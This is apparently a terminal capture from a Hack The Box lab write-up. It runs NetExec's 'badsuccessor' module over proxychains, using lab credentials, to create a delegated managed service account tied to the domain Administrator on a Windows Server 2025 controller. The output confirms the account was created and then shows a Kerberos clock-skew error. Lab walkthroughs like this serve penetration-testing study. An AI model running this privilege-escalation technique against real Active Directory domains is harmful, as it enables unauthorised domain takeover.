 ┌──(kali㉿kali)-[~/htb-labs/Eighteen]
└─$ uv tool run --from git+https://github.com/azoxlpf/NetExec.git@feat/refactor-badsuccesso
r proxychains -q nxc ldap dc01.eighteen.htb -u adam.scott -p 'iloveyou1' -M badsuccessor -o
TARGET_OU='OU=Staff,DC=eighteen,DC=htb' DMSA_NAME='exp2' TARGET_ACCOUNT='Administrator'
Updated https://github.com/wbond/oscrypto (76bfdcb7285d856c44f8d0fbafe0ecca1c6d2f8b)
Updated https://github.com/Pennyw0rth/NfsClient (4cefeb605c80a3369de3126016b77839149b84
Updated https://github.com/Pennyw0rth/Certipy (069e03113095aa02772aa3d8debea90654933fe4
Updated https://github.com/fortra/impacket (141be7ac577d5165adf2a70b677091ed3557eb36)
LDAP 10.129.55.39 389 DC01 [*] Windows 11 / Server 2025 Build 2610
0 (name:DC01) (domain:eighteen.htb) (signing:Enforced) (channel binding:No TLS cert)
LDAP 10.129.55.39 389 DC01 [+] eighteen.htb\adam.scott:iloveyou1
BADSUCCE... 10.129.55.39 389 DC01 [+] Found DC with Windows Server 2025:
224.0.0.2 (DC01.eighteen.htb)
BADSUCCE... 10.129.55.39 389 DC01 [+] dMSA 'exp2$' created at CN=exp2,OU=
Staff,DC=eighteen,DC=htb
BADSUCCE... 10.129.55.39 389 DC01 DNS Hostname: exp2.eighteen.htb
BADSUCCE... 10.129.55.39 389 DC01 Migration state: 2 (completed)
BADSUCCE... 10.129.55.39 389 DC01 Target account: CN=Administrator,CN=Use
rs,DC=eighteen,DC=htb
BADSUCCE... 10.129.55.39 389 DC01 [-] Failed to get TGT: Kerberos Session
Error: KRB_AP_ERR_SKEW(Clock skew too great)